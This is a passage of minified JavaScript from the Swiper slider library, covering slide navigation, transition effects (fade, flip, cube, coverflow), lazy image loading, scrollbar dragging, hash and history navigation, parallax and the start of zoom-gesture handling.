(T.emit("onSlideChangeEnd", T), T.activeIndex > T.previousIndex ? T.emit("onSlideNextEnd", T) : T.emit("onSlidePrevEnd", T))), T.params.history && T.history && T.history.setHistory(T.params.history, T.activeIndex), T.params.hashnav && T.hashnav && T.hashnav.setHash() }, T.slideNext = function(e, a, t) { if (T.params.loop) { if (T.animating) return !1;
                    T.fixLoop();
                    T.container[0].clientLeft; return T.slideTo(T.activeIndex + T.params.slidesPerGroup, a, e, t) } return T.slideTo(T.activeIndex + T.params.slidesPerGroup, a, e, t) }, T._slideNext = function(e) { return T.slideNext(!0, e, !0) }, T.slidePrev = function(e, a, t) { if (T.params.loop) { if (T.animating) return !1;
                    T.fixLoop();
                    T.container[0].clientLeft; return T.slideTo(T.activeIndex - 1, a, e, t) } return T.slideTo(T.activeIndex - 1, a, e, t) }, T._slidePrev = function(e) { return T.slidePrev(!0, e, !0) }, T.slideReset = function(e, a, t) { return T.slideTo(T.activeIndex, a, e) }, T.disableTouchControl = function() { return T.params.onlyExternal = !0, !0 }, T.enableTouchControl = function() { return T.params.onlyExternal = !1, !0 }, T.setWrapperTransition = function(e, a) { T.wrapper.transition(e), "slide" !== T.params.effect && T.effects[T.params.effect] && T.effects[T.params.effect].setTransition(e), T.params.parallax && T.parallax && T.parallax.setTransition(e), T.params.scrollbar && T.scrollbar && T.scrollbar.setTransition(e), T.params.control && T.controller && T.controller.setTransition(e, a), T.emit("onSetTransition", T, e) }, T.setWrapperTranslate = function(e, a, t) { var s = 0,
                    i = 0;
                T.isHorizontal() ? s = T.rtl ? -e : e : i = e, T.params.roundLengths && (s = r(s), i = r(i)), T.params.virtualTranslate || (T.support.transforms3d ? T.wrapper.transform("translate3d(" + s + "px, " + i + "px, 0px)") : T.wrapper.transform("translate(" + s + "px, " + i + "px)")), T.translate = T.isHorizontal() ? s : i; var n, o = T.maxTranslate() - T.minTranslate();
                n = 0 === o ? 0 : (e - T.minTranslate()) / o, n !== T.progress && T.updateProgress(e), a && T.updateActiveIndex(), "slide" !== T.params.effect && T.effects[T.params.effect] && T.effects[T.params.effect].setTranslate(T.translate), T.params.parallax && T.parallax && T.parallax.setTranslate(T.translate), T.params.scrollbar && T.scrollbar && T.scrollbar.setTranslate(T.translate), T.params.control && T.controller && T.controller.setTranslate(T.translate, t), T.emit("onSetTranslate", T, T.translate) }, T.getTranslate = function(e, a) { var t, s, i, r; return void 0 === a && (a = "x"), T.params.virtualTranslate ? T.rtl ? -T.translate : T.translate : (i = window.getComputedStyle(e, null), window.WebKitCSSMatrix ? (s = i.transform || i.webkitTransform, s.split(",").length > 6 && (s = s.split(", ").map(function(e) { return e.replace(",", ".") }).join(", ")), r = new window.WebKitCSSMatrix("none" === s ? "" : s)) : (r = i.MozTransform || i.OTransform || i.MsTransform || i.msTransform || i.transform || i.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,"), t = r.toString().split(",")), "x" === a && (s = window.WebKitCSSMatrix ? r.m41 : 16 === t.length ? parseFloat(t[12]) : parseFloat(t[4])), "y" === a && (s = window.WebKitCSSMatrix ? r.m42 : 16 === t.length ? parseFloat(t[13]) : parseFloat(t[5])), T.rtl && s && (s = -s), s || 0) }, T.getWrapperTranslate = function(e) { return void 0 === e && (e = T.isHorizontal() ? "x" : "y"), T.getTranslate(T.wrapper[0], e) }, T.observers = [], T.initObservers = function() { if (T.params.observeParents)
                    for (var e = T.container.parents(), a = 0; a < e.length; a++) l(e[a]);
                l(T.container[0], { childList: !1 }), l(T.wrapper[0], { attributes: !1 }) }, T.disconnectObservers = function() { for (var e = 0; e < T.observers.length; e++) T.observers[e].disconnect();
                T.observers = [] }, T.createLoop = function() { T.wrapper.children("." + T.params.slideClass + "." + T.params.slideDuplicateClass).remove(); var a = T.wrapper.children("." + T.params.slideClass); "auto" !== T.params.slidesPerView || T.params.loopedSlides || (T.params.loopedSlides = a.length), T.loopedSlides = parseInt(T.params.loopedSlides || T.params.slidesPerView, 10), T.loopedSlides = T.loopedSlides + T.params.loopAdditionalSlides, T.loopedSlides > a.length && (T.loopedSlides = a.length); var t, s = [],
                    i = []; for (a.each(function(t, r) { var n = e(this);
                        t < T.loopedSlides && i.push(r), t < a.length && t >= a.length - T.loopedSlides && s.push(r), n.attr("data-swiper-slide-index", t) }), t = 0; t < i.length; t++) T.wrapper.append(e(i[t].cloneNode(!0)).addClass(T.params.slideDuplicateClass)); for (t = s.length - 1; t >= 0; t--) T.wrapper.prepend(e(s[t].cloneNode(!0)).addClass(T.params.slideDuplicateClass)) }, T.destroyLoop = function() { T.wrapper.children("." + T.params.slideClass + "." + T.params.slideDuplicateClass).remove(), T.slides.removeAttr("data-swiper-slide-index") }, T.reLoop = function(e) { var a = T.activeIndex - T.loopedSlides;
                T.destroyLoop(), T.createLoop(), T.updateSlidesSize(), e && T.slideTo(a + T.loopedSlides, 0, !1) }, T.fixLoop = function() { var e;
                T.activeIndex < T.loopedSlides ? (e = T.slides.length - 3 * T.loopedSlides + T.activeIndex, e += T.loopedSlides, T.slideTo(e, 0, !1, !0)) : ("auto" === T.params.slidesPerView && T.activeIndex >= 2 * T.loopedSlides || T.activeIndex > T.slides.length - 2 * T.params.slidesPerView) && (e = -T.slides.length + T.activeIndex + T.loopedSlides, e += T.loopedSlides, T.slideTo(e, 0, !1, !0)) }, T.appendSlide = function(e) { if (T.params.loop && T.destroyLoop(), "object" == typeof e && e.length)
                    for (var a = 0; a < e.length; a++) e[a] && T.wrapper.append(e[a]);
                else T.wrapper.append(e);
                T.params.loop && T.createLoop(), T.params.observer && T.support.observer || T.update(!0) }, T.prependSlide = function(e) { T.params.loop && T.destroyLoop(); var a = T.activeIndex + 1; if ("object" == typeof e && e.length) { for (var t = 0; t < e.length; t++) e[t] && T.wrapper.prepend(e[t]);
                    a = T.activeIndex + e.length } else T.wrapper.prepend(e);
                T.params.loop && T.createLoop(), T.params.observer && T.support.observer || T.update(!0), T.slideTo(a, 0, !1) }, T.removeSlide = function(e) { T.params.loop && (T.destroyLoop(), T.slides = T.wrapper.children("." + T.params.slideClass)); var a, t = T.activeIndex; if ("object" == typeof e && e.length) { for (var s = 0; s < e.length; s++) a = e[s], T.slides[a] && T.slides.eq(a).remove(), a < t && t--;
                    t = Math.max(t, 0) } else a = e, T.slides[a] && T.slides.eq(a).remove(), a < t && t--, t = Math.max(t, 0);
                T.params.loop && T.createLoop(), T.params.observer && T.support.observer || T.update(!0), T.params.loop ? T.slideTo(t + T.loopedSlides, 0, !1) : T.slideTo(t, 0, !1) }, T.removeAllSlides = function() { for (var e = [], a = 0; a < T.slides.length; a++) e.push(a);
                T.removeSlide(e) }, T.effects = { fade: { setTranslate: function() { for (var e = 0; e < T.slides.length; e++) { var a = T.slides.eq(e),
                                t = a[0].swiperSlideOffset,
                                s = -t;
                            T.params.virtualTranslate || (s -= T.translate); var i = 0;
                            T.isHorizontal() || (i = s, s = 0); var r = T.params.fade.crossFade ? Math.max(1 - Math.abs(a[0].progress), 0) : 1 + Math.min(Math.max(a[0].progress, -1), 0);
                            a.css({ opacity: r }).transform("translate3d(" + s + "px, " + i + "px, 0px)") } }, setTransition: function(e) { if (T.slides.transition(e), T.params.virtualTranslate && 0 !== e) { var a = !1;
                            T.slides.transitionEnd(function() { if (!a && T) { a = !0, T.animating = !1; for (var e = ["webkitTransitionEnd", "transitionend", "oTransitionEnd", "MSTransitionEnd", "msTransitionEnd"], t = 0; t < e.length; t++) T.wrapper.trigger(e[t]) } }) } } }, flip: { setTranslate: function() { for (var a = 0; a < T.slides.length; a++) { var t = T.slides.eq(a),
                                s = t[0].progress;
                            T.params.flip.limitRotation && (s = Math.max(Math.min(t[0].progress, 1), -1)); var i = t[0].swiperSlideOffset,
                                r = -180 * s,
                                n = r,
                                o = 0,
                                l = -i,
                                p = 0; if (T.isHorizontal() ? T.rtl && (n = -n) : (p = l, l = 0, o = -n, n = 0), t[0].style.zIndex = -Math.abs(Math.round(s)) + T.slides.length, T.params.flip.slideShadows) { var d = T.isHorizontal() ? t.find(".swiper-slide-shadow-left") : t.find(".swiper-slide-shadow-top"),
                                    u = T.isHorizontal() ? t.find(".swiper-slide-shadow-right") : t.find(".swiper-slide-shadow-bottom");
                                0 === d.length && (d = e('<div class="swiper-slide-shadow-' + (T.isHorizontal() ? "left" : "top") + '"></div>'), t.append(d)), 0 === u.length && (u = e('<div class="swiper-slide-shadow-' + (T.isHorizontal() ? "right" : "bottom") + '"></div>'), t.append(u)), d.length && (d[0].style.opacity = Math.max(-s, 0)), u.length && (u[0].style.opacity = Math.max(s, 0)) }
                            t.transform("translate3d(" + l + "px, " + p + "px, 0px) rotateX(" + o + "deg) rotateY(" + n + "deg)") } }, setTransition: function(a) { if (T.slides.transition(a).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(a), T.params.virtualTranslate && 0 !== a) { var t = !1;
                            T.slides.eq(T.activeIndex).transitionEnd(function() { if (!t && T && e(this).hasClass(T.params.slideActiveClass)) { t = !0, T.animating = !1; for (var a = ["webkitTransitionEnd", "transitionend", "oTransitionEnd", "MSTransitionEnd", "msTransitionEnd"], s = 0; s < a.length; s++) T.wrapper.trigger(a[s]) } }) } } }, cube: { setTranslate: function() { var a, t = 0;
                        T.params.cube.shadow && (T.isHorizontal() ? (a = T.wrapper.find(".swiper-cube-shadow"), 0 === a.length && (a = e('<div class="swiper-cube-shadow"></div>'), T.wrapper.append(a)), a.css({ height: T.width + "px" })) : (a = T.container.find(".swiper-cube-shadow"), 0 === a.length && (a = e('<div class="swiper-cube-shadow"></div>'), T.container.append(a)))); for (var s = 0; s < T.slides.length; s++) { var i = T.slides.eq(s),
                                r = 90 * s,
                                n = Math.floor(r / 360);
                            T.rtl && (r = -r, n = Math.floor(-r / 360)); var o = Math.max(Math.min(i[0].progress, 1), -1),
                                l = 0,
                                p = 0,
                                d = 0;
                            s % 4 == 0 ? (l = 4 * -n * T.size, d = 0) : (s - 1) % 4 == 0 ? (l = 0, d = 4 * -n * T.size) : (s - 2) % 4 == 0 ? (l = T.size + 4 * n * T.size, d = T.size) : (s - 3) % 4 == 0 && (l = -T.size, d = 3 * T.size + 4 * T.size * n), T.rtl && (l = -l), T.isHorizontal() || (p = l, l = 0); var u = "rotateX(" + (T.isHorizontal() ? 0 : -r) + "deg) rotateY(" + (T.isHorizontal() ? r : 0) + "deg) translate3d(" + l + "px, " + p + "px, " + d + "px)"; if (o <= 1 && o > -1 && (t = 90 * s + 90 * o, T.rtl && (t = 90 * -s - 90 * o)), i.transform(u), T.params.cube.slideShadows) { var c = T.isHorizontal() ? i.find(".swiper-slide-shadow-left") : i.find(".swiper-slide-shadow-top"),
                                    m = T.isHorizontal() ? i.find(".swiper-slide-shadow-right") : i.find(".swiper-slide-shadow-bottom");
                                0 === c.length && (c = e('<div class="swiper-slide-shadow-' + (T.isHorizontal() ? "left" : "top") + '"></div>'), i.append(c)), 0 === m.length && (m = e('<div class="swiper-slide-shadow-' + (T.isHorizontal() ? "right" : "bottom") + '"></div>'), i.append(m)), c.length && (c[0].style.opacity = Math.max(-o, 0)), m.length && (m[0].style.opacity = Math.max(o, 0)) } } if (T.wrapper.css({ "-webkit-transform-origin": "50% 50% -" + T.size / 2 + "px", "-moz-transform-origin": "50% 50% -" + T.size / 2 + "px", "-ms-transform-origin": "50% 50% -" + T.size / 2 + "px", "transform-origin": "50% 50% -" + T.size / 2 + "px" }), T.params.cube.shadow)
                            if (T.isHorizontal()) a.transform("translate3d(0px, " + (T.width / 2 + T.params.cube.shadowOffset) + "px, " + -T.width / 2 + "px) rotateX(90deg) rotateZ(0deg) scale(" + T.params.cube.shadowScale + ")");
                            else { var h = Math.abs(t) - 90 * Math.floor(Math.abs(t) / 90),
                                    g = 1.5 - (Math.sin(2 * h * Math.PI / 360) / 2 + Math.cos(2 * h * Math.PI / 360) / 2),
                                    f = T.params.cube.shadowScale,
                                    v = T.params.cube.shadowScale / g,
                                    w = T.params.cube.shadowOffset;
                                a.transform("scale3d(" + f + ", 1, " + v + ") translate3d(0px, " + (T.height / 2 + w) + "px, " + -T.height / 2 / v + "px) rotateX(-90deg)") }
                        var y = T.isSafari || T.isUiWebView ? -T.size / 2 : 0;
                        T.wrapper.transform("translate3d(0px,0," + y + "px) rotateX(" + (T.isHorizontal() ? 0 : t) + "deg) rotateY(" + (T.isHorizontal() ? -t : 0) + "deg)") }, setTransition: function(e) { T.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e), T.params.cube.shadow && !T.isHorizontal() && T.container.find(".swiper-cube-shadow").transition(e) } }, coverflow: { setTranslate: function() { for (var a = T.translate, t = T.isHorizontal() ? -a + T.width / 2 : -a + T.height / 2, s = T.isHorizontal() ? T.params.coverflow.rotate : -T.params.coverflow.rotate, i = T.params.coverflow.depth, r = 0, n = T.slides.length; r < n; r++) { var o = T.slides.eq(r),
                                l = T.slidesSizesGrid[r],
                                p = o[0].swiperSlideOffset,
                                d = (t - p - l / 2) / l * T.params.coverflow.modifier,
                                u = T.isHorizontal() ? s * d : 0,
                                c = T.isHorizontal() ? 0 : s * d,
                                m = -i * Math.abs(d),
                                h = T.isHorizontal() ? 0 : T.params.coverflow.stretch * d,
                                g = T.isHorizontal() ? T.params.coverflow.stretch * d : 0;
                            Math.abs(g) < .001 && (g = 0), Math.abs(h) < .001 && (h = 0), Math.abs(m) < .001 && (m = 0), Math.abs(u) < .001 && (u = 0), Math.abs(c) < .001 && (c = 0); var f = "translate3d(" + g + "px," + h + "px," + m + "px)  rotateX(" + c + "deg) rotateY(" + u + "deg)"; if (o.transform(f), o[0].style.zIndex = 1 - Math.abs(Math.round(d)), T.params.coverflow.slideShadows) { var v = T.isHorizontal() ? o.find(".swiper-slide-shadow-left") : o.find(".swiper-slide-shadow-top"),
                                    w = T.isHorizontal() ? o.find(".swiper-slide-shadow-right") : o.find(".swiper-slide-shadow-bottom");
                                0 === v.length && (v = e('<div class="swiper-slide-shadow-' + (T.isHorizontal() ? "left" : "top") + '"></div>'), o.append(v)), 0 === w.length && (w = e('<div class="swiper-slide-shadow-' + (T.isHorizontal() ? "right" : "bottom") + '"></div>'), o.append(w)), v.length && (v[0].style.opacity = d > 0 ? d : 0), w.length && (w[0].style.opacity = -d > 0 ? -d : 0) } } if (T.browser.ie) { T.wrapper[0].style.perspectiveOrigin = t + "px 50%" } }, setTransition: function(e) { T.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e) } } }, T.lazy = { initialImageLoaded: !1, loadImageInSlide: function(a, t) { if (void 0 !== a && (void 0 === t && (t = !0), 0 !== T.slides.length)) { var s = T.slides.eq(a),
                            i = s.find("." + T.params.lazyLoadingClass + ":not(." + T.params.lazyStatusLoadedClass + "):not(." + T.params.lazyStatusLoadingClass + ")");!s.hasClass(T.params.lazyLoadingClass) || s.hasClass(T.params.lazyStatusLoadedClass) || s.hasClass(T.params.lazyStatusLoadingClass) || (i = i.add(s[0])), 0 !== i.length && i.each(function() { var a = e(this);
                            a.addClass(T.params.lazyStatusLoadingClass); var i = a.attr("data-background"),
                                r = a.attr("data-src"),
                                n = a.attr("data-srcset"),
                                o = a.attr("data-sizes");
                            T.loadImage(a[0], r || i, n, o, !1, function() { if (void 0 !== T && null !== T && T) { if (i ? (a.css("background-image", 'url("' + i + '")'), a.removeAttr("data-background")) : (n && (a.attr("srcset", n), a.removeAttr("data-srcset")), o && (a.attr("sizes", o), a.removeAttr("data-sizes")), r && (a.attr("src", r), a.removeAttr("data-src"))), a.addClass(T.params.lazyStatusLoadedClass).removeClass(T.params.lazyStatusLoadingClass), s.find("." + T.params.lazyPreloaderClass + ", ." + T.params.preloaderClass).remove(), T.params.loop && t) { var e = s.attr("data-swiper-slide-index"); if (s.hasClass(T.params.slideDuplicateClass)) { var l = T.wrapper.children('[data-swiper-slide-index="' + e + '"]:not(.' + T.params.slideDuplicateClass + ")");
                                            T.lazy.loadImageInSlide(l.index(), !1) } else { var p = T.wrapper.children("." + T.params.slideDuplicateClass + '[data-swiper-slide-index="' + e + '"]');
                                            T.lazy.loadImageInSlide(p.index(), !1) } }
                                    T.emit("onLazyImageReady", T, s[0], a[0]) } }), T.emit("onLazyImageLoad", T, s[0], a[0]) }) } }, load: function() { var a, t = T.params.slidesPerView; if ("auto" === t && (t = 0), T.lazy.initialImageLoaded || (T.lazy.initialImageLoaded = !0), T.params.watchSlidesVisibility) T.wrapper.children("." + T.params.slideVisibleClass).each(function() { T.lazy.loadImageInSlide(e(this).index()) });
                    else if (t > 1)
                        for (a = T.activeIndex; a < T.activeIndex + t; a++) T.slides[a] && T.lazy.loadImageInSlide(a);
                    else T.lazy.loadImageInSlide(T.activeIndex); if (T.params.lazyLoadingInPrevNext)
                        if (t > 1 || T.params.lazyLoadingInPrevNextAmount && T.params.lazyLoadingInPrevNextAmount > 1) { var s = T.params.lazyLoadingInPrevNextAmount,
                                i = t,
                                r = Math.min(T.activeIndex + i + Math.max(s, i), T.slides.length),
                                n = Math.max(T.activeIndex - Math.max(i, s), 0); for (a = T.activeIndex + t; a < r; a++) T.slides[a] && T.lazy.loadImageInSlide(a); for (a = n; a < T.activeIndex; a++) T.slides[a] && T.lazy.loadImageInSlide(a) } else { var o = T.wrapper.children("." + T.params.slideNextClass);
                            o.length > 0 && T.lazy.loadImageInSlide(o.index()); var l = T.wrapper.children("." + T.params.slidePrevClass);
                            l.length > 0 && T.lazy.loadImageInSlide(l.index()) } }, onTransitionStart: function() { T.params.lazyLoading && (T.params.lazyLoadingOnTransitionStart || !T.params.lazyLoadingOnTransitionStart && !T.lazy.initialImageLoaded) && T.lazy.load() }, onTransitionEnd: function() { T.params.lazyLoading && !T.params.lazyLoadingOnTransitionStart && T.lazy.load() } }, T.scrollbar = { isTouched: !1, setDragPosition: function(e) { var a = T.scrollbar,
                        t = T.isHorizontal() ? "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].pageX : e.pageX || e.clientX : "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].pageY : e.pageY || e.clientY,
                        s = t - a.track.offset()[T.isHorizontal() ? "left" : "top"] - a.dragSize / 2,
                        i = -T.minTranslate() * a.moveDivider,
                        r = -T.maxTranslate() * a.moveDivider;
                    s < i ? s = i : s > r && (s = r), s = -s / a.moveDivider, T.updateProgress(s), T.setWrapperTranslate(s, !0) }, dragStart: function(e) { var a = T.scrollbar;
                    a.isTouched = !0, e.preventDefault(), e.stopPropagation(), a.setDragPosition(e), clearTimeout(a.dragTimeout), a.track.transition(0), T.params.scrollbarHide && a.track.css("opacity", 1), T.wrapper.transition(100), a.drag.transition(100), T.emit("onScrollbarDragStart", T) }, dragMove: function(e) { var a = T.scrollbar;
                    a.isTouched && (e.preventDefault ? e.preventDefault() : e.returnValue = !1, a.setDragPosition(e), T.wrapper.transition(0), a.track.transition(0), a.drag.transition(0), T.emit("onScrollbarDragMove", T)) }, dragEnd: function(e) { var a = T.scrollbar;
                    a.isTouched && (a.isTouched = !1, T.params.scrollbarHide && (clearTimeout(a.dragTimeout), a.dragTimeout = setTimeout(function() { a.track.css("opacity", 0), a.track.transition(400) }, 1e3)), T.emit("onScrollbarDragEnd", T), T.params.scrollbarSnapOnRelease && T.slideReset()) }, draggableEvents: function() { return T.params.simulateTouch !== !1 || T.support.touch ? T.touchEvents : T.touchEventsDesktop }(), enableDraggable: function() { var a = T.scrollbar,
                        t = T.support.touch ? a.track : document;
                    e(a.track).on(a.draggableEvents.start, a.dragStart), e(t).on(a.draggableEvents.move, a.dragMove), e(t).on(a.draggableEvents.end, a.dragEnd) }, disableDraggable: function() { var a = T.scrollbar,
                        t = T.support.touch ? a.track : document;
                    e(a.track).off(a.draggableEvents.start, a.dragStart), e(t).off(a.draggableEvents.move, a.dragMove), e(t).off(a.draggableEvents.end, a.dragEnd) }, set: function() { if (T.params.scrollbar) { var a = T.scrollbar;
                        a.track = e(T.params.scrollbar), T.params.uniqueNavElements && "string" == typeof T.params.scrollbar && a.track.length > 1 && 1 === T.container.find(T.params.scrollbar).length && (a.track = T.container.find(T.params.scrollbar)), a.drag = a.track.find(".swiper-scrollbar-drag"), 0 === a.drag.length && (a.drag = e('<div class="swiper-scrollbar-drag"></div>'), a.track.append(a.drag)), a.drag[0].style.width = "", a.drag[0].style.height = "", a.trackSize = T.isHorizontal() ? a.track[0].offsetWidth : a.track[0].offsetHeight, a.divider = T.size / T.virtualSize, a.moveDivider = a.divider * (a.trackSize / T.size), a.dragSize = a.trackSize * a.divider, T.isHorizontal() ? a.drag[0].style.width = a.dragSize + "px" : a.drag[0].style.height = a.dragSize + "px", a.divider >= 1 ? a.track[0].style.display = "none" : a.track[0].style.display = "", T.params.scrollbarHide && (a.track[0].style.opacity = 0) } }, setTranslate: function() { if (T.params.scrollbar) { var e, a = T.scrollbar,
                            t = (T.translate, a.dragSize);
                        e = (a.trackSize - a.dragSize) * T.progress, T.rtl && T.isHorizontal() ? (e = -e, e > 0 ? (t = a.dragSize - e, e = 0) : -e + a.dragSize > a.trackSize && (t = a.trackSize + e)) : e < 0 ? (t = a.dragSize + e, e = 0) : e + a.dragSize > a.trackSize && (t = a.trackSize - e), T.isHorizontal() ? (T.support.transforms3d ? a.drag.transform("translate3d(" + e + "px, 0, 0)") : a.drag.transform("translateX(" + e + "px)"), a.drag[0].style.width = t + "px") : (T.support.transforms3d ? a.drag.transform("translate3d(0px, " + e + "px, 0)") : a.drag.transform("translateY(" + e + "px)"), a.drag[0].style.height = t + "px"), T.params.scrollbarHide && (clearTimeout(a.timeout), a.track[0].style.opacity = 1, a.timeout = setTimeout(function() { a.track[0].style.opacity = 0, a.track.transition(400) }, 1e3)) } }, setTransition: function(e) { T.params.scrollbar && T.scrollbar.drag.transition(e) } }, T.controller = { LinearSpline: function(e, a) { var t = function() { var e, a, t; return function(s, i) { for (a = -1, e = s.length; e - a > 1;) s[t = e + a >> 1] <= i ? a = t : e = t; return e } }();
                    this.x = e, this.y = a, this.lastIndex = e.length - 1; var s, i;
                    this.x.length;
                    this.interpolate = function(e) { return e ? (i = t(this.x, e), s = i - 1, (e - this.x[s]) * (this.y[i] - this.y[s]) / (this.x[i] - this.x[s]) + this.y[s]) : 0 } }, getInterpolateFunction: function(e) { T.controller.spline || (T.controller.spline = T.params.loop ? new T.controller.LinearSpline(T.slidesGrid, e.slidesGrid) : new T.controller.LinearSpline(T.snapGrid, e.snapGrid)) }, setTranslate: function(e, t) {
                    function s(a) { e = a.rtl && "horizontal" === a.params.direction ? -T.translate : T.translate, "slide" === T.params.controlBy && (T.controller.getInterpolateFunction(a), r = -T.controller.spline.interpolate(-e)), r && "container" !== T.params.controlBy || (i = (a.maxTranslate() - a.minTranslate()) / (T.maxTranslate() - T.minTranslate()), r = (e - T.minTranslate()) * i + a.minTranslate()), T.params.controlInverse && (r = a.maxTranslate() - r), a.updateProgress(r), a.setWrapperTranslate(r, !1, T), a.updateActiveIndex() } var i, r, n = T.params.control; if (Array.isArray(n))
                        for (var o = 0; o < n.length; o++) n[o] !== t && n[o] instanceof a && s(n[o]);
                    else n instanceof a && t !== n && s(n) }, setTransition: function(e, t) {
                    function s(a) { a.setWrapperTransition(e, T), 0 !== e && (a.onTransitionStart(), a.wrapper.transitionEnd(function() { r && (a.params.loop && "slide" === T.params.controlBy && a.fixLoop(), a.onTransitionEnd()) })) } var i, r = T.params.control; if (Array.isArray(r))
                        for (i = 0; i < r.length; i++) r[i] !== t && r[i] instanceof a && s(r[i]);
                    else r instanceof a && t !== r && s(r) } }, T.hashnav = {
                onHashCange: function(e, a) { var t = document.location.hash.replace("#", "");
                    t !== T.slides.eq(T.activeIndex).attr("data-hash") && T.slideTo(T.wrapper.children("." + T.params.slideClass + '[data-hash="' + t + '"]').index()) },
                attachEvents: function(a) { var t = a ? "off" : "on";
                    e(window)[t]("hashchange", T.hashnav.onHashCange) },
                setHash: function() {
                    if (T.hashnav.initialized && T.params.hashnav)
                        if (T.params.replaceState && window.history && window.history.replaceState) window.history.replaceState(null, null, "#" + T.slides.eq(T.activeIndex).attr("data-hash") || "");
                        else { var e = T.slides.eq(T.activeIndex),
                                a = e.attr("data-hash") || e.attr("data-history");
                            document.location.hash = a || "" }
                },
                init: function() { if (T.params.hashnav && !T.params.history) { T.hashnav.initialized = !0; var e = document.location.hash.replace("#", ""); if (e)
                            for (var a = 0, t = T.slides.length; a < t; a++) { var s = T.slides.eq(a),
                                    i = s.attr("data-hash") || s.attr("data-history"); if (i === e && !s.hasClass(T.params.slideDuplicateClass)) { var r = s.index();
                                    T.slideTo(r, 0, T.params.runCallbacksOnInit, !0) } }
                        T.params.hashnavWatchState && T.hashnav.attachEvents() } },
                destroy: function() { T.params.hashnavWatchState && T.hashnav.attachEvents(!0) }
            }, T.history = { init: function() { if (T.params.history) { if (!window.history || !window.history.pushState) return T.params.history = !1, void(T.params.hashnav = !0);
                        T.history.initialized = !0, this.paths = this.getPathValues(), (this.paths.key || this.paths.value) && (this.scrollToSlide(0, this.paths.value, T.params.runCallbacksOnInit), T.params.replaceState || window.addEventListener("popstate", this.setHistoryPopState)) } }, setHistoryPopState: function() { T.history.paths = T.history.getPathValues(), T.history.scrollToSlide(T.params.speed, T.history.paths.value, !1) }, getPathValues: function() { var e = window.location.pathname.slice(1).split("/"),
                        a = e.length; return { key: e[a - 2], value: e[a - 1] } }, setHistory: function(e, a) { if (T.history.initialized && T.params.history) { var t = T.slides.eq(a),
                            s = this.slugify(t.attr("data-history"));
                        window.location.pathname.includes(e) || (s = e + "/" + s), T.params.replaceState ? window.history.replaceState(null, null, s) : window.history.pushState(null, null, s) } }, slugify: function(e) { return e.toString().toLowerCase().replace(/\s+/g, "-").replace(/[^\w\-]+/g, "").replace(/\-\-+/g, "-").replace(/^-+/, "").replace(/-+$/, "") }, scrollToSlide: function(e, a, t) { if (a)
                        for (var s = 0, i = T.slides.length; s < i; s++) { var r = T.slides.eq(s),
                                n = this.slugify(r.attr("data-history")); if (n === a && !r.hasClass(T.params.slideDuplicateClass)) { var o = r.index();
                                T.slideTo(o, e, t) } } else T.slideTo(0, e, t) } }, T.disableKeyboardControl = function() { T.params.keyboardControl = !1, e(document).off("keydown", p) }, T.enableKeyboardControl = function() { T.params.keyboardControl = !0, e(document).on("keydown", p) }, T.mousewheel = { event: !1, lastScrollTime: (new window.Date).getTime() }, T.params.mousewheelControl && (T.mousewheel.event = navigator.userAgent.indexOf("firefox") > -1 ? "DOMMouseScroll" : function() { var e = "onwheel" in document; if (!e) { var a = document.createElement("div");
                    a.setAttribute("onwheel", "return;"), e = "function" == typeof a.onwheel } return !e && document.implementation && document.implementation.hasFeature && document.implementation.hasFeature("", "") !== !0 && (e = document.implementation.hasFeature("Events.wheel", "3.0")), e }() ? "wheel" : "mousewheel"), T.disableMousewheelControl = function() { if (!T.mousewheel.event) return !1; var a = T.container; return "container" !== T.params.mousewheelEventsTarged && (a = e(T.params.mousewheelEventsTarged)), a.off(T.mousewheel.event, u), T.params.mousewheelControl = !1, !0 }, T.enableMousewheelControl = function() { if (!T.mousewheel.event) return !1; var a = T.container; return "container" !== T.params.mousewheelEventsTarged && (a = e(T.params.mousewheelEventsTarged)), a.on(T.mousewheel.event, u), T.params.mousewheelControl = !0, !0 }, T.parallax = { setTranslate: function() { T.container.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function() { c(this, T.progress) }), T.slides.each(function() { var a = e(this);
                        a.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function() { c(this, Math.min(Math.max(a[0].progress, -1), 1)) }) }) }, setTransition: function(a) { void 0 === a && (a = T.params.speed), T.container.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function() { var t = e(this),
                            s = parseInt(t.attr("data-swiper-parallax-duration"), 10) || a;
                        0 === a && (s = 0), t.transition(s) }) } }, T.zoom = { scale: 1, currentScale: 1, isScaling: !1, gesture: { slide: void 0, slideWidth: void 0, slideHeight: void 0, image: void 0, imageWrap: void 0, zoomMax: T.params.zoomMax }, image: { isTouched: void 0, isMoved: void 0, currentX: void 0, currentY: void 0, minX: void 0, minY: void 0, maxX: void 0, maxY: void 0, width: void 0, height: void 0, startX: void 0, startY: void 0, touchesStart: {}, touchesCurrent: {} }, velocity: { x: void 0, y: void 0, prevPositionX: void 0, prevPositionY: void 0, prevTime: void 0 }, getDistanceBetweenTouches: function(e) { if (e.targetTouches.length < 2) return 1; var a = e.targetTouches[0].pageX,
                        t = e.targetTouches[0].pageY,
                        s = e.targetTouches[1].pageX,
                        i = e.targetTouches[1].pageY; return Math.sqrt(Math.pow(s - a, 2) + Math.pow(i - t, 2)) }, onGestureStart: function(a) { var t = T.zoom; if (!T.support.gestures) { if ("touchstart" !== a.type || "touchstart" === a.type && a.targetTouches.length < 2) return;
                        t.gesture.scaleStart = t.getDistanceBetweenTouches(a) } if (!(t.gesture.slide && t.gesture.slide.length || (t.gesture.slide = e(this), 0 === t.gesture.slide.length && (t.gesture.slide = T.slides.eq(T.activeIndex)), t.gesture.image = t.gesture.slide.find("img, svg, canvas"), t.gesture.imageWrap = t.gesture.image.parent("." + T.params.zoomContainerClass), t.gesture.zoomMax = t.gesture.imageWrap.attr("data-swiper-zoom") || T.params.zoomMax, 0 !== t.gesture.imageWrap.length))) return void(t.gesture.image = void 0);
